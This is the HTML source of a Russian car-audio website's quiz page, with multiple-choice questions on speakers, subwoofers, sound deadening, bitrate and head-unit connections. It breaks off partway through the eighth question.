<li class="page_item page-item-4676"><a href="https://avtozvuk-info.ru/firms">Автомастерские</a></li>
<li class="page_item page-item-6869"><a href="https://avtozvuk-info.ru/firmlogin">Авторизация фирм</a></li>
<li class="page_item page-item-4682"><a href="https://avtozvuk-info.ru/brands">Бренды</a></li>
<li class="page_item page-item-4869 page_item_has_children"><a href="https://avtozvuk-info.ru/video">Видео</a>
<ul class='children'>
	<li class="page_item page-item-4895"><a href="https://avtozvuk-info.ru/video/avtoakustika-video">Автоакустика</a></li>
	<li class="page_item page-item-4889"><a href="https://avtozvuk-info.ru/video/avtozvuk-tyuning-video">Автозвук тюнинг</a></li>
	<li class="page_item page-item-4886"><a href="https://avtozvuk-info.ru/video/akusticheskie-polki-i-podiumy-video">Акустические полки и подиумы</a></li>
	<li class="page_item page-item-4897"><a href="https://avtozvuk-info.ru/video/obzor-avtomagnitol-video">Обзор автомагнитол</a></li>
	<li class="page_item page-item-4892"><a href="https://avtozvuk-info.ru/video/podklyuchenie-avtoakustiki-video">Подключение автоакустики</a></li>
	<li class="page_item page-item-4904"><a href="https://avtozvuk-info.ru/video/sabvufery-video">Сабвуферы</a></li>
	<li class="page_item page-item-4872"><a href="https://avtozvuk-info.ru/video/usiliteli-video">Усилители</a></li>
	<li class="page_item page-item-4901"><a href="https://avtozvuk-info.ru/video/shtatnye-avtomagnitoly-video">Штатные автомагнитолы</a></li>
	<li class="page_item page-item-4906"><a href="https://avtozvuk-info.ru/video/shumoizolyaciya-avtomobilya-video">Шумоизоляция автомобиля</a></li>
</ul>
</li>
<li class="page_item page-item-4047 page_item_has_children"><a href="https://avtozvuk-info.ru/foto">Галерея</a>
<ul class='children'>
	<li class="page_item page-item-4081"><a href="https://avtozvuk-info.ru/foto/aksessuary-foto">Аксессуары</a></li>
	<li class="page_item page-item-4194"><a href="https://avtozvuk-info.ru/foto/akusticheskie-polki-i-podiumy-foto">Акустические полки и подиумы</a></li>
	<li class="page_item page-item-4313"><a href="https://avtozvuk-info.ru/foto/akusticheskij-bagazhnik-foto">Акустический багажник</a></li>
	<li class="page_item page-item-4079"><a href="https://avtozvuk-info.ru/foto/kolonki-foto">Колонки</a></li>
	<li class="page_item page-item-4080"><a href="https://avtozvuk-info.ru/foto/sabvufery-foto">Сабвуферы</a></li>
	<li class="page_item page-item-4083"><a href="https://avtozvuk-info.ru/foto/sorevnovaniya-po-avtozvuku-foto">Соревнования по автозвуку</a></li>
	<li class="page_item page-item-7477"><a href="https://avtozvuk-info.ru/foto/tyuning">Тюнинг</a></li>
	<li class="page_item page-item-4082"><a href="https://avtozvuk-info.ru/foto/cvetomuzyka-v-avto-foto">Цветомузыка в авто</a></li>
</ul>
</li>
<li class="page_item page-item-4673"><a href="https://avtozvuk-info.ru/zadat-vopros">Задать вопрос</a></li>
<li class="page_item page-item-4678"><a href="https://avtozvuk-info.ru/books">Книги</a></li>
<li class="page_item page-item-7915"><a href="https://avtozvuk-info.ru/komanda">Команда</a></li>
<li class="page_item page-item-6789"><a href="https://avtozvuk-info.ru/news">Новости автозвук</a></li>
<li class="page_item page-item-2827"><a href="https://avtozvuk-info.ru/">О сайте</a></li>
<li class="page_item page-item-6856"><a href="https://avtozvuk-info.ru/about">О сайте</a></li>
<li class="page_item page-item-6865"><a href="https://avtozvuk-info.ru/poisk">Поиск</a></li>
<li class="page_item page-item-4680"><a href="https://avtozvuk-info.ru/abc">Поиск по алфавиту</a></li>
<li class="page_item page-item-7137 current_page_item"><a href="https://avtozvuk-info.ru/projti-test" aria-current="page">Пройти тест</a></li>
<li class="page_item page-item-6867"><a href="https://avtozvuk-info.ru/firmreg">Регистрация фирм</a></li>
<li class="page_item page-item-7904"><a href="https://avtozvuk-info.ru/reklamodatelyam">Рекламодателям</a></li>
<li class="page_item page-item-7129"><a href="https://avtozvuk-info.ru/spravochnik">Справочник</a></li>
<li class="page_item page-item-6793"><a href="https://avtozvuk-info.ru/articles">Статьи</a></li>
<li class="page_item page-item-6858"><a href="https://avtozvuk-info.ru/test">Тестирование</a></li>
<li class="page_item page-item-7152"><a href="https://avtozvuk-info.ru/exam">Тестирование</a></li>
<li class="page_item page-item-4695"><a href="https://avtozvuk-info.ru/goods">Товары</a></li>
<li class="page_item page-item-4684"><a href="https://avtozvuk-info.ru/services">Услуги</a></li>
<li class="page_item page-item-6791"><a href="https://avtozvuk-info.ru/questions">Эксперты</a></li>
</ul></div>
        		</div>
</div>
<!--Мобильное меню end -->
   	<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/themes/auto_sound/js/menu.js"></script>
			</header>	<div id="breadcrumbs">
		<div class="breadcrumbs_block">
		<div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"> <a property="v:title"  rel="v:url"  href="https://avtozvuk-info.ru">Главная</a></span>  /  <span typeof="v:Breadcrumb" property="v:title"  rel="v:url" class="current">Пройти тест</span></div>		</div>
	</div>

	<div id="main_content">

		<div id="main">
			<div id="article">
				<div class="content_text post 123">
					<div class="header">
					<div class="title">Пройти тест<div class="end_title"></div></div>
					</div>
										<!-- google_ad_section_start -->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>
<div class="fpm_start"></div>
        <div class="wpProQuiz_content" id="wpProQuiz_1">
                    <div style="display: none;" class="wpProQuiz_time_limit">
            <div class="time">Лимит времени: <span>0</span></div>
            <div class="wpProQuiz_progress"></div>
        </div>
                <div class="wpProQuiz_checkPage" style="display: none;">
            <h4 class="wpProQuiz_header">Навигация (только номера заданий)</h4>

            <p>
                <span>0</span> из 10 заданий окончено            </p>

            <p>Вопросы:</p>

            <div style="margin-bottom: 20px;" class="wpProQuiz_box">
                <ol>
                                            <li>1</li>
                                            <li>2</li>
                                            <li>3</li>
                                            <li>4</li>
                                            <li>5</li>
                                            <li>6</li>
                                            <li>7</li>
                                            <li>8</li>
                                            <li>9</li>
                                            <li>10</li>
                                    </ol>
                <div style="clear: both;"></div>
            </div>

            
            <input type="button" name="endQuizSummary" value="Завершить тест"
                   class="wpProQuiz_button">
        </div>
                <div class="wpProQuiz_infopage" style="display: none;">
            <h4>Информация</h4>

            
            <input type="button" name="endInfopage" value="Завершить тест"
                   class="wpProQuiz_button">
        </div>
                <div class="wpProQuiz_text">
            <p>
                <p><!-- google_ad_section_start --><br />
Этот тест поможет многим повысить знания в сфере автозвука. Вопросы не слишком сложные и очень интересные.<!-- google_ad_section_end --></p>
            </p>

            
            <div>
                <input class="wpProQuiz_button" type="button" value="Начать тест"
                       name="startQuiz">
            </div>
        </div>
                <div style="display: none;" class="wpProQuiz_lock">
            <p>
                Вы уже проходили тест ранее. Вы не можете запустить его снова.            </p>
        </div>
                <div style="display: none;" class="wpProQuiz_loadQuiz">
            <p>
                Тест загружается...            </p>
        </div>
                <div style="display: none;" class="wpProQuiz_startOnlyRegisteredUser">
            <p>
                Вы должны войти или зарегистрироваться для того, чтобы начать тест.            </p>
        </div>
                <div style="display: none;" class="wpProQuiz_prerequisite">
            <p>
                Вы должны закончить следующие тесты, чтобы начать этот:                <span></span>
            </p>
        </div>
                <div style="display: none;" class="wpProQuiz_results">
            <h4 class="wpProQuiz_header">Результаты</h4>
                            <p>
                    Правильных ответов: <span class="wpProQuiz_correct_answer">0</span> из <span>10</span>                </p>
                        <p class="wpProQuiz_time_limit_expired" style="display: none;">
                Время вышло            </p>
                                    <div class="wpProQuiz_catOverview" style="display:none;">
                <h4>Рубрики</h4>

                <div style="margin-top: 10px;">
                    <ol>
                                                    <li data-category_id="0">
                                <span class="wpProQuiz_catName">Нет рубрики</span>
                                <span class="wpProQuiz_catPercent">0%</span>
                            </li>
                                            </ol>
                </div>
            </div>
            <div>
                <ul class="wpProQuiz_resultsList">
                                            <li style="display: none;">
                            <div>
                                <p><!-- google_ad_section_start --><br />
<!-- google_ad_section_end --></p>
                            </div>
                        </li>
                                    </ul>
            </div>
                        <div style="margin: 10px 0px;">
                                    <input class="wpProQuiz_button" type="button" name="restartQuiz"
                           value="Начать тест заново">
                                            </div>
        </div>
                <div class="wpProQuiz_reviewDiv" style="display: none;">
            <div class="wpProQuiz_reviewQuestion">
                <ol>
                                            <li>1</li>
                                            <li>2</li>
                                            <li>3</li>
                                            <li>4</li>
                                            <li>5</li>
                                            <li>6</li>
                                            <li>7</li>
                                            <li>8</li>
                                            <li>9</li>
                                            <li>10</li>
                                    </ol>
                <div style="display: none;"></div>
            </div>
            <div class="wpProQuiz_reviewLegend">
                <ol>
                    <li>
                        <span class="wpProQuiz_reviewColor" style="background-color: #6CA54C;"></span>
                        <span class="wpProQuiz_reviewText">С ответом</span>
                    </li>
                    <li>
                        <span class="wpProQuiz_reviewColor" style="background-color: #FFB800;"></span>
                        <span class="wpProQuiz_reviewText">С отметкой о просмотре</span>
                    </li>
                </ol>
                <div style="clear: both;"></div>
            </div>
            <div>
                                    <input type="button" name="review" value="Отметить как просмотренный"
                           class="wpProQuiz_button2" style="float: left; display: block;">
                                            <input type="button" name="quizSummary"
                               value="Навигация (только номера заданий)" class="wpProQuiz_button2"
                               style="float: right;">
                                        <div style="clear: both;"></div>
                            </div>
        </div>
                <div class="wpProQuiz_quizAnker" style="display: none;"></div>
                <div style="display: none;" class="wpProQuiz_quiz">
            <ol class="wpProQuiz_list">
                                    <li class="wpProQuiz_listItem" style="display: none;">
                        <div
                            class="wpProQuiz_question_page"  >
                            Задание <span>1</span> из <span>10</span>                        </div>
                        <h5 style="display: none;"
                            class="wpProQuiz_header">
                            <span>1</span>.                          </h5>

                        
                                                <div class="wpProQuiz_question" style="margin: 10px 0 0 0;">
                            <div class="wpProQuiz_question_text">
                                <p><!-- google_ad_section_start --><br />
В чем основное преимущество акустической полки?<!-- google_ad_section_end --></p>
                            </div>
                                                        <ul class="wpProQuiz_questionList" data-question_id="1"
                                data-type="multiple">
                                
                                    <li class="wpProQuiz_questionListItem" data-pos="0">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_1"
                                                       value="1"> Устраняет основной источник шума и создает прочную основу для установки динамиков;                                            </label>

                                                                            </li>
                                    
                                    <li class="wpProQuiz_questionListItem" data-pos="1">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_1"
                                                       value="2"> Помогает повысить громкость акустической системы;                                            </label>

                                                                            </li>
                                    
                                    <li class="wpProQuiz_questionListItem" data-pos="2">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_1"
                                                       value="3"> Повышает эстетическую составляющую салона и только;                                            </label>

                                                                            </li>
                                    
                                    <li class="wpProQuiz_questionListItem" data-pos="3">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_1"
                                                       value="4"> Закрывает технологические отверстия задней части автомобиля.                                            </label>

                                                                            </li>
                                                                </ul>
                        </div>
                                                    <div class="wpProQuiz_response" style="display: none;">
                                <div style="display: none;" class="wpProQuiz_correct">
                                                                            <span class="wpProQuiz_respone_span">
									Правильно								</span><br>
                                    <p><!-- google_ad_section_start --><br />
<!-- google_ad_section_end --></p>                                </div>
                                <div style="display: none;" class="wpProQuiz_incorrect">
                                                                            <span class="wpProQuiz_respone_span">
									Неправильно								</span><br>
                                    <p><!-- google_ad_section_start --><br />
<!-- google_ad_section_end --></p>
                                </div>
                            </div>
                        
                        
                                                <input type="button" name="back" value="Назад"
                               class="wpProQuiz_button wpProQuiz_QuestionButton"
                               style="float: left !important; margin-right: 10px !important; display: none;">
                                                <input type="button" name="check" value="Проверить"
                               class="wpProQuiz_button wpProQuiz_QuestionButton"
                               style="float: right !important; margin-right: 10px !important; display: none;">
                        <input type="button" name="next" value="Далее"
                               class="wpProQuiz_button wpProQuiz_QuestionButton" style="float: right; display: none;">

                        <div style="clear: both;"></div>

                        
                    </li>

                                    <li class="wpProQuiz_listItem" style="display: none;">
                        <div
                            class="wpProQuiz_question_page"  >
                            Задание <span>2</span> из <span>10</span>                        </div>
                        <h5 style="display: none;"
                            class="wpProQuiz_header">
                            <span>2</span>.                          </h5>

                        
                                                <div class="wpProQuiz_question" style="margin: 10px 0 0 0;">
                            <div class="wpProQuiz_question_text">
                                <p><!-- google_ad_section_start --><br />
Как можно подключить Айфон к автомагнитоле?<!-- google_ad_section_end --></p>
                            </div>
                                                        <ul class="wpProQuiz_questionList" data-question_id="2"
                                data-type="multiple">
                                
                                    <li class="wpProQuiz_questionListItem" data-pos="0">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_2"
                                                       value="1"> 1)	Посредством AUX соединения;                                            </label>

                                                                            </li>
                                    
                                    <li class="wpProQuiz_questionListItem" data-pos="1">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_2"
                                                       value="2"> 2)	Через USB;                                            </label>

                                                                            </li>
                                    
                                    <li class="wpProQuiz_questionListItem" data-pos="2">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_2"
                                                       value="3"> 3)	Через Блютуз;                                            </label>

                                                                            </li>
                                    
                                    <li class="wpProQuiz_questionListItem" data-pos="3">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_2"
                                                       value="4"> 4)	Всеми описанными способами.                                            </label>

                                                                            </li>
                                                                </ul>
                        </div>
                                                    <div class="wpProQuiz_response" style="display: none;">
                                <div style="display: none;" class="wpProQuiz_correct">
                                                                            <span class="wpProQuiz_respone_span">
									Правильно								</span><br>
                                    <p><!-- google_ad_section_start --><br />
<!-- google_ad_section_end --></p>                                </div>
                                <div style="display: none;" class="wpProQuiz_incorrect">
                                                                            <span class="wpProQuiz_respone_span">
									Неправильно								</span><br>
                                    <p><!-- google_ad_section_start --><br />
<!-- google_ad_section_end --></p>
                                </div>
                            </div>
                        
                        
                                                <input type="button" name="back" value="Назад"
                               class="wpProQuiz_button wpProQuiz_QuestionButton"
                               style="float: left !important; margin-right: 10px !important; display: none;">
                                                <input type="button" name="check" value="Проверить"
                               class="wpProQuiz_button wpProQuiz_QuestionButton"
                               style="float: right !important; margin-right: 10px !important; display: none;">
                        <input type="button" name="next" value="Далее"
                               class="wpProQuiz_button wpProQuiz_QuestionButton" style="float: right; display: none;">

                        <div style="clear: both;"></div>

                        
                    </li>

                                    <li class="wpProQuiz_listItem" style="display: none;">
                        <div
                            class="wpProQuiz_question_page"  >
                            Задание <span>3</span> из <span>10</span>                        </div>
                        <h5 style="display: none;"
                            class="wpProQuiz_header">
                            <span>3</span>.                          </h5>

                        
                                                <div class="wpProQuiz_question" style="margin: 10px 0 0 0;">
                            <div class="wpProQuiz_question_text">
                                <p><!-- google_ad_section_start --><br />
Как называется один из лучших материалов для проведения шумоизоляции автомобиля?<!-- google_ad_section_end --></p>
                            </div>
                                                        <ul class="wpProQuiz_questionList" data-question_id="3"
                                data-type="multiple">
                                
                                    <li class="wpProQuiz_questionListItem" data-pos="0">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_3"
                                                       value="1"> 1)	Визослой;                                            </label>

                                                                            </li>
                                    
                                    <li class="wpProQuiz_questionListItem" data-pos="1">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_3"
                                                       value="2"> 2)	Виброшум;                                            </label>

                                                                            </li>
                                    
                                    <li class="wpProQuiz_questionListItem" data-pos="2">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_3"
                                                       value="3"> 3)	Мален;                                            </label>

                                                                            </li>
                                    
                                    <li class="wpProQuiz_questionListItem" data-pos="3">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_3"
                                                       value="4"> 4)	Шумофф.                                             </label>

                                                                            </li>
                                                                </ul>
                        </div>
                                                    <div class="wpProQuiz_response" style="display: none;">
                                <div style="display: none;" class="wpProQuiz_correct">
                                                                            <span class="wpProQuiz_respone_span">
									Правильно								</span><br>
                                    <p><!-- google_ad_section_start --><br />
<!-- google_ad_section_end --></p>                                </div>
                                <div style="display: none;" class="wpProQuiz_incorrect">
                                                                            <span class="wpProQuiz_respone_span">
									Неправильно								</span><br>
                                    <p><!-- google_ad_section_start --><br />
<!-- google_ad_section_end --></p>
                                </div>
                            </div>
                        
                        
                                                <input type="button" name="back" value="Назад"
                               class="wpProQuiz_button wpProQuiz_QuestionButton"
                               style="float: left !important; margin-right: 10px !important; display: none;">
                                                <input type="button" name="check" value="Проверить"
                               class="wpProQuiz_button wpProQuiz_QuestionButton"
                               style="float: right !important; margin-right: 10px !important; display: none;">
                        <input type="button" name="next" value="Далее"
                               class="wpProQuiz_button wpProQuiz_QuestionButton" style="float: right; display: none;">

                        <div style="clear: both;"></div>

                        
                    </li>

                                    <li class="wpProQuiz_listItem" style="display: none;">
                        <div
                            class="wpProQuiz_question_page"  >
                            Задание <span>4</span> из <span>10</span>                        </div>
                        <h5 style="display: none;"
                            class="wpProQuiz_header">
                            <span>4</span>.                          </h5>

                        
                                                <div class="wpProQuiz_question" style="margin: 10px 0 0 0;">
                            <div class="wpProQuiz_question_text">
                                <p><!-- google_ad_section_start --><br />
Что такое битрейт?<!-- google_ad_section_end --></p>
                            </div>
                                                        <ul class="wpProQuiz_questionList" data-question_id="4"
                                data-type="multiple">
                                
                                    <li class="wpProQuiz_questionListItem" data-pos="0">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_4"
                                                       value="1"> 1)	Музыкальный жанр;                                            </label>

                                                                            </li>
                                    
                                    <li class="wpProQuiz_questionListItem" data-pos="1">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_4"
                                                       value="2"> 2)	Количество бит, используемых для хранения 1 сек мультимедийного контента;                                            </label>

                                                                            </li>
                                    
                                    <li class="wpProQuiz_questionListItem" data-pos="2">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_4"
                                                       value="3"> 3)	Мощность автомагнитолы;                                            </label>

                                                                            </li>
                                    
                                    <li class="wpProQuiz_questionListItem" data-pos="3">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_4"
                                                       value="4"> 4)	Переходник для подключения смартфона.                                            </label>

                                                                            </li>
                                                                </ul>
                        </div>
                                                    <div class="wpProQuiz_response" style="display: none;">
                                <div style="display: none;" class="wpProQuiz_correct">
                                                                            <span class="wpProQuiz_respone_span">
									Правильно								</span><br>
                                    <p><!-- google_ad_section_start --><br />
<!-- google_ad_section_end --></p>                                </div>
                                <div style="display: none;" class="wpProQuiz_incorrect">
                                                                            <span class="wpProQuiz_respone_span">
									Неправильно								</span><br>
                                    <p><!-- google_ad_section_start --><br />
<!-- google_ad_section_end --></p>
                                </div>
                            </div>
                        
                        
                                                <input type="button" name="back" value="Назад"
                               class="wpProQuiz_button wpProQuiz_QuestionButton"
                               style="float: left !important; margin-right: 10px !important; display: none;">
                                                <input type="button" name="check" value="Проверить"
                               class="wpProQuiz_button wpProQuiz_QuestionButton"
                               style="float: right !important; margin-right: 10px !important; display: none;">
                        <input type="button" name="next" value="Далее"
                               class="wpProQuiz_button wpProQuiz_QuestionButton" style="float: right; display: none;">

                        <div style="clear: both;"></div>

                        
                    </li>

                                    <li class="wpProQuiz_listItem" style="display: none;">
                        <div
                            class="wpProQuiz_question_page"  >
                            Задание <span>5</span> из <span>10</span>                        </div>
                        <h5 style="display: none;"
                            class="wpProQuiz_header">
                            <span>5</span>.                          </h5>

                        
                                                <div class="wpProQuiz_question" style="margin: 10px 0 0 0;">
                            <div class="wpProQuiz_question_text">
                                <p><!-- google_ad_section_start --><br />
Одна из разновидностей конструкции корпуса сабвуфера называется &#8230;<!-- google_ad_section_end --></p>
                            </div>
                                                        <ul class="wpProQuiz_questionList" data-question_id="5"
                                data-type="multiple">
                                
                                    <li class="wpProQuiz_questionListItem" data-pos="0">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_5"
                                                       value="1"> 1)	Сабтуп;                                            </label>

                                                                            </li>
                                    
                                    <li class="wpProQuiz_questionListItem" data-pos="1">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_5"
                                                       value="2"> 2)	Буф;                                            </label>

                                                                            </li>
                                    
                                    <li class="wpProQuiz_questionListItem" data-pos="2">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_5"
                                                       value="3"> 3)	Бандпасс;                                            </label>

                                                                            </li>
                                    
                                    <li class="wpProQuiz_questionListItem" data-pos="3">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_5"
                                                       value="4"> 4)	Фазпак.                                             </label>

                                                                            </li>
                                                                </ul>
                        </div>
                                                    <div class="wpProQuiz_response" style="display: none;">
                                <div style="display: none;" class="wpProQuiz_correct">
                                                                            <span class="wpProQuiz_respone_span">
									Правильно								</span><br>
                                    <p><!-- google_ad_section_start --><br />
<!-- google_ad_section_end --></p>                                </div>
                                <div style="display: none;" class="wpProQuiz_incorrect">
                                                                            <span class="wpProQuiz_respone_span">
									Неправильно								</span><br>
                                    <p><!-- google_ad_section_start --><br />
<!-- google_ad_section_end --></p>
                                </div>
                            </div>
                        
                        
                                                <input type="button" name="back" value="Назад"
                               class="wpProQuiz_button wpProQuiz_QuestionButton"
                               style="float: left !important; margin-right: 10px !important; display: none;">
                                                <input type="button" name="check" value="Проверить"
                               class="wpProQuiz_button wpProQuiz_QuestionButton"
                               style="float: right !important; margin-right: 10px !important; display: none;">
                        <input type="button" name="next" value="Далее"
                               class="wpProQuiz_button wpProQuiz_QuestionButton" style="float: right; display: none;">

                        <div style="clear: both;"></div>

                        
                    </li>

                                    <li class="wpProQuiz_listItem" style="display: none;">
                        <div
                            class="wpProQuiz_question_page"  >
                            Задание <span>6</span> из <span>10</span>                        </div>
                        <h5 style="display: none;"
                            class="wpProQuiz_header">
                            <span>6</span>.                          </h5>

                        
                                                <div class="wpProQuiz_question" style="margin: 10px 0 0 0;">
                            <div class="wpProQuiz_question_text">
                                <p><!-- google_ad_section_start --><br />
В чем основная разница между активным и пассивным сабвуфером?<!-- google_ad_section_end --></p>
                            </div>
                                                        <ul class="wpProQuiz_questionList" data-question_id="6"
                                data-type="multiple">
                                
                                    <li class="wpProQuiz_questionListItem" data-pos="0">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_6"
                                                       value="1"> 1)	В мощности;                                            </label>

                                                                            </li>
                                    
                                    <li class="wpProQuiz_questionListItem" data-pos="1">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_6"
                                                       value="2"> 2)	В размерах;                                            </label>

                                                                            </li>
                                    
                                    <li class="wpProQuiz_questionListItem" data-pos="2">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_6"
                                                       value="3"> 3)	В разнице строения короба;                                            </label>

                                                                            </li>
                                    
                                    <li class="wpProQuiz_questionListItem" data-pos="3">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_6"
                                                       value="4"> 4)	В наличии или отсутствии встроенного усилителя.                                            </label>

                                                                            </li>
                                                                </ul>
                        </div>
                                                    <div class="wpProQuiz_response" style="display: none;">
                                <div style="display: none;" class="wpProQuiz_correct">
                                                                            <span class="wpProQuiz_respone_span">
									Правильно								</span><br>
                                    <p><!-- google_ad_section_start --><br />
<!-- google_ad_section_end --></p>                                </div>
                                <div style="display: none;" class="wpProQuiz_incorrect">
                                                                            <span class="wpProQuiz_respone_span">
									Неправильно								</span><br>
                                    <p><!-- google_ad_section_start --><br />
<!-- google_ad_section_end --></p>
                                </div>
                            </div>
                        
                        
                                                <input type="button" name="back" value="Назад"
                               class="wpProQuiz_button wpProQuiz_QuestionButton"
                               style="float: left !important; margin-right: 10px !important; display: none;">
                                                <input type="button" name="check" value="Проверить"
                               class="wpProQuiz_button wpProQuiz_QuestionButton"
                               style="float: right !important; margin-right: 10px !important; display: none;">
                        <input type="button" name="next" value="Далее"
                               class="wpProQuiz_button wpProQuiz_QuestionButton" style="float: right; display: none;">

                        <div style="clear: both;"></div>

                        
                    </li>

                                    <li class="wpProQuiz_listItem" style="display: none;">
                        <div
                            class="wpProQuiz_question_page"  >
                            Задание <span>7</span> из <span>10</span>                        </div>
                        <h5 style="display: none;"
                            class="wpProQuiz_header">
                            <span>7</span>.                          </h5>

                        
                                                <div class="wpProQuiz_question" style="margin: 10px 0 0 0;">
                            <div class="wpProQuiz_question_text">
                                <p><!-- google_ad_section_start --><br />
Для чего нужен эквалайзер в акустике?<!-- google_ad_section_end --></p>
                            </div>
                                                        <ul class="wpProQuiz_questionList" data-question_id="7"
                                data-type="multiple">
                                
                                    <li class="wpProQuiz_questionListItem" data-pos="0">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_7"
                                                       value="1"> 1)	Нужен для соединения автомагнитолы с усилителем;                                            </label>

                                                                            </li>
                                    
                                    <li class="wpProQuiz_questionListItem" data-pos="1">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_7"
                                                       value="2"> 2)	Регулирует громкость каждого диапазона частот и выравнивает частотную характеристику;                                            </label>

                                                                            </li>
                                    
                                    <li class="wpProQuiz_questionListItem" data-pos="2">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_7"
                                                       value="3"> 3)	Помогает быстро найти нужную радиочастоту;                                            </label>

                                                                            </li>
                                    
                                    <li class="wpProQuiz_questionListItem" data-pos="3">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_7"
                                                       value="4"> 4)	Ни для чего.                                            </label>

                                                                            </li>
                                                                </ul>
                        </div>
                                                    <div class="wpProQuiz_response" style="display: none;">
                                <div style="display: none;" class="wpProQuiz_correct">
                                                                            <span class="wpProQuiz_respone_span">
									Правильно								</span><br>
                                    <p><!-- google_ad_section_start --><br />
<!-- google_ad_section_end --></p>                                </div>
                                <div style="display: none;" class="wpProQuiz_incorrect">
                                                                            <span class="wpProQuiz_respone_span">
									Неправильно								</span><br>
                                    <p><!-- google_ad_section_start --><br />
<!-- google_ad_section_end --></p>
                                </div>
                            </div>
                        
                        
                                                <input type="button" name="back" value="Назад"
                               class="wpProQuiz_button wpProQuiz_QuestionButton"
                               style="float: left !important; margin-right: 10px !important; display: none;">
                                                <input type="button" name="check" value="Проверить"
                               class="wpProQuiz_button wpProQuiz_QuestionButton"
                               style="float: right !important; margin-right: 10px !important; display: none;">
                        <input type="button" name="next" value="Далее"
                               class="wpProQuiz_button wpProQuiz_QuestionButton" style="float: right; display: none;">

                        <div style="clear: both;"></div>

                        
                    </li>

                                    <li class="wpProQuiz_listItem" style="display: none;">
                        <div
                            class="wpProQuiz_question_page"  >
                            Задание <span>8</span> из <span>10</span>                        </div>
                        <h5 style="display: none;"
                            class="wpProQuiz_header">
                            <span>8</span>.                          </h5>

                        
                                                <div class="wpProQuiz_question" style="margin: 10px 0 0 0;">
                            <div class="wpProQuiz_question_text">
                                <p><!-- google_ad_section_start --><br />
ISO-переходник предназначен для &#8230;<!-- google_ad_section_end --></p>
                            </div>
                                                        <ul class="wpProQuiz_questionList" data-question_id="8"
                                data-type="multiple">
                                
                                    <li class="wpProQuiz_questionListItem" data-pos="0">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_8"
                                                       value="1"> 1)	Подключения головного устройства к штатным разъемам автомобиля;                                            </label>

                                                                            </li>
                                    
                                    <li class="wpProQuiz_questionListItem" data-pos="1">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
                                                <input class="wpProQuiz_questionInput"
                                                       type="checkbox"
                                                       name="question_1_8"
                                                       value="2"> 2)	Подключения наружной антенны;                                            </label>

                                                                            </li>
                                    
                                    <li class="wpProQuiz_questionListItem" data-pos="2">

                                                                                                                                <span style="display:none;"></span>
                                            <label>
